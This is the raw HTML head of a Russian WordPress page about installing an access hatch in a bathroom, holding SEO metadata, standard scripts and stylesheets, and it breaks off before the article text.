

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folksland.net/otdelka/pravilnyiy-montazh-revizionnogo-lyuka-v-vannoy-komnate.html
body_size: 27587
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Правильный монтаж ревизионного люка в ванной комнате</title>
	<meta name="description" content="В наше время, стало модным оборудовать ревизионные смотровые люки в санузлах. И это не просто прихоть, а очень даже полезная конструкция." />
	<link rel="canonical" href="https://folksland.net/otdelka/pravilnyiy-montazh-revizionnogo-lyuka-v-vannoy-komnate.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Правильный монтаж ревизионного люка в ванной комнате" />
	<meta property="og:description" content="В наше время, стало модным оборудовать ревизионные смотровые люки в санузлах. И это не просто прихоть, а очень даже полезная конструкция." />
	<meta property="og:url" content="https://folksland.net/otdelka/pravilnyiy-montazh-revizionnogo-lyuka-v-vannoy-komnate.html" />
	<meta property="og:site_name" content="Все о дизайне, отделке, ремонте и мебели" />
	<meta property="article:published_time" content="2019-01-10T16:26:56+00:00" />
	<meta property="og:image" content="https://folksland.net/wp-content/uploads/2019/01/2_zTRgse5.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="534" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Expert">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://folksland.net/#website","url":"https://folksland.net/","name":"\u0412\u0441\u0435 \u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0435, \u043e\u0442\u0434\u0435\u043b\u043a\u0435, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043c\u0435\u0431\u0435\u043b\u0438","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u043c\u0435\u0431\u0435\u043b\u0438, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043e\u0442\u0434\u0435\u043b\u043a\u0435","potentialAction":[{"@type":"SearchAction","target":"https://folksland.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://folksland.net/otdelka/pravilnyiy-montazh-revizionnogo-lyuka-v-vannoy-komnate.html#primaryimage","inLanguage":"ru-RU","url":"https://folksland.net/wp-content/uploads/2019/01/2_zTRgse5.jpg","contentUrl":"https://folksland.net/wp-content/uploads/2019/01/2_zTRgse5.jpg","width":800,"height":534},{"@type":"WebPage","@id":"https://folksland.net/otdelka/pravilnyiy-montazh-revizionnogo-lyuka-v-vannoy-komnate.html#webpage","url":"https://folksland.net/otdelka/pravilnyiy-montazh-revizionnogo-lyuka-v-vannoy-komnate.html","name":"\u041f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u043c\u043e\u043d\u0442\u0430\u0436 \u0440\u0435\u0432\u0438\u0437\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043b\u044e\u043a\u0430 \u0432 \u0432\u0430\u043d\u043d\u043e\u0439 \u043a\u043e\u043c\u043d\u0430\u0442\u0435","isPartOf":{"@id":"https://folksland.net/#website"},"primaryImageOfPage":{"@id":"https://folksland.net/otdelka/pravilnyiy-montazh-revizionnogo-lyuka-v-vannoy-komnate.html#primaryimage"},"datePublished":"2019-01-10T16:26:56+00:00","dateModified":"2019-01-10T16:26:56+00:00","author":{"@id":"https://folksland.net/#/schema/person/044833a731158a33bfde3a7cc7a164db"},"description":"\u0412 \u043d\u0430\u0448\u0435 \u0432\u0440\u0435\u043c\u044f, \u0441\u0442\u0430\u043b\u043e \u043c\u043e\u0434\u043d\u044b\u043c \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0432\u0438\u0437\u0438\u043e\u043d\u043d\u044b\u0435 \u0441\u043c\u043e\u0442\u0440\u043e\u0432\u044b\u0435 \u043b\u044e\u043a\u0438 \u0432 \u0441\u0430\u043d\u0443\u0437\u043b\u0430\u0445. \u0418 \u044d\u0442\u043e \u043d\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u043f\u0440\u0438\u0445\u043e\u0442\u044c, \u0430 \u043e\u0447\u0435\u043d\u044c \u0434\u0430\u0436\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u0430\u044f \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f.","breadcrumb":{"@id":"https://folksland.net/otdelka/pravilnyiy-montazh-revizionnogo-lyuka-v-vannoy-komnate.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://folksland.net/otdelka/pravilnyiy-montazh-revizionnogo-lyuka-v-vannoy-komnate.html"]}]},{"@type":"BreadcrumbList","@id":"https://folksland.net/otdelka/pravilnyiy-montazh-revizionnogo-lyuka-v-vannoy-komnate.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://folksland.net/","url":"https://folksland.net/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://folksland.net/otdelka/pravilnyiy-montazh-revizionnogo-lyuka-v-vannoy-komnate.html","url":"https://folksland.net/otdelka/pravilnyiy-montazh-revizionnogo-lyuka-v-vannoy-komnate.html","name":"\u041f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u043c\u043e\u043d\u0442\u0430\u0436 \u0440\u0435\u0432\u0438\u0437\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043b\u044e\u043a\u0430 \u0432 \u0432\u0430\u043d\u043d\u043e\u0439 \u043a\u043e\u043c\u043d\u0430\u0442\u0435"}}]},{"@type":"Person","@id":"https://folksland.net/#/schema/person/044833a731158a33bfde3a7cc7a164db","name":"Expert","image":{"@type":"ImageObject","@id":"https://folksland.net/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","caption":"Expert"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о дизайне, отделке, ремонте и мебели &raquo; Лента комментариев к &laquo;Правильный монтаж ревизионного люка в ванной комнате&raquo;" href="https://folksland.net/otdelka/pravilnyiy-montazh-revizionnogo-lyuka-v-vannoy-komnate.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/folksland.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=b3e133ac360da976465a29425aba87ee"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://folksland.net/wp-includes/css/dist/block-library/style.min.css?ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://folksland.net/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://folksland.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://folksland.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://folksland.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://folksland.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://folksland.net/wp-json/" /><link rel="alternate" type="application/json" href="https://folksland.net/wp-json/wp/v2/posts/29506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://folksland.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://folksland.net/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://folksland.net/?p=29506' />
<link rel="alternate" type="application/json+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fotdelka%2Fpravilnyiy-montazh-revizionnogo-lyuka-v-vannoy-komnate.html" />
<link rel="alternate" type="text/xml+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fotdelka%2Fpravilnyiy-montazh-revizionnogo-lyuka-v-vannoy-komnate.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://folksland.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://folksland.net/wp-content/uploads/2019/01/2_zTRgse5.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#59d600}.scrolltop:before{color:#dd0000}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#e5aa20}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff0000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff0000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff0000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
